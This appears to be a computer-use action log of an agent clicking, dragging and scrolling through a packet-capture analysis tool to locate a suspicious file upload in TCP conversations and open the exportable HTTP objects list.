
{"action": "left_click_drag", "start_coordinate": [408, 233], "coordinate": [480, 232]}

{"action": "scroll", "coordinate": [292, 299], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [408, 182], "coordinate": [480, 182]}
{"action": "scroll", "coordinate": [483, 213], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [483, 213], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [307, 222], "coordinate": [379, 222]}

{"action": "left_click_drag", "start_coordinate": [302, 239], "coordinate": [530, 240]}

{"action": "left_click_drag", "start_coordinate": [451, 240], "coordinate": [530, 240]}

Step: Locate the lu2910312cgb2.tmp upload in the TCP conversations as the 10.10.4.64 port 33762 to 172.45.176.1 port 80 entry
{"action": "mouse_move", "coordinate": [254, 5]}

{"action": "left_click", "coordinate": [486, 80]}

{"action": "left_click", "coordinate": [261, 72]}

{"action": "left_click", "coordinate": [360, 171]}

{"action": "left_click", "coordinate": [861, 20]}

{"action": "scroll", "coordinate": [399, 182], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [400, 182]}

{"action": "scroll", "coordinate": [348, 196], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [498, 181], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [302, 172], "coordinate": [483, 181]}

{"action": "left_click", "coordinate": [408, 174]}
{"action": "left_click_drag", "start_coordinate": [407, 174], "coordinate": [428, 176]}

{"action": "scroll", "coordinate": [445, 168], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click_drag", "start_coordinate": [421, 123], "coordinate": [436, 124]}

Step: Open the list of exportable HTTP objects for the capture and enlarge it to show the full file names
{"action": "left_click", "coordinate": [50, 19]}

{"action": "left_click", "coordinate": [16, 34]}

{"action": "mouse_move", "coordinate": [73, 230]}

{"action": "left_click", "coordinate": [297, 253]}
